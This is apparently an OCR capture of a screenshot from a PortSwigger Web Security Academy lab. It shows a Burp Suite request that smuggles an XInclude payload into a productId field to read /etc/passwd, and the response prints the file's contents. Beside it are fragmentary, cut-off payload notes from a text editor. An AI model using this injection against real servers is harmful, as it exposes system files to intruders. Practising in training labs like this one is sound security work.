 Activities
Terminal
Чт 00:01
en
5mf4|pdE9$|RS9'Li{+fP!e?34ac&}4a • - Sublime Text (UNREGISTERED)
lude to retrieve files - Mozilla Firefox
File Edit Se
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > 
Target: https://acd81f301e5833d38085292a007f006b.web-security-academy.net
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: acd81f301e5833d38085292a007f006b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acd81f301e5833d38085292a007f006b.web-security-academy.net/product?productId=
2
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://acd81f301e5833d38085292a007f006b.web-security-academy.net
10 Content-Length: 130
11 Connection: close
12 Cookie: session=Tqly6Ul7ufezesucSCBJ2D5tD0GMhg2j
13
14
15 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
16 <xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1145
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:2001:2001::/home/peter:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
30 "
a.py
1 5mf4
2
3 1 за
4 <!DO
]>
5
6 2 за
7 <!DO
"htt
8
9 3 за
10 <foo
11 <xi:
12
13 4 за
14 <svg
xmln
versi
15 <
16 </sv
17
18 Cont
file
19 Cont
20
21 <?xm
22 <!DO
host
23 <svg
xmln
xmln
24 <
25 </sv
26
27 64d2
28
29 5 за
30
31 пара
32
33 6 за
34
35 <!DO
"htt
36
Line 10,
? < + > Type a search term
aleksei@aleksei-MacBookAir: ~